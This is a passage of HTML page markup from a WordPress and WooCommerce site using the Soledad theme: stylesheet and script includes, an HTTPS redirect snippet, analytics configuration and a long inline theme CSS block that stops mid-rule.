<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/product_cat/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: 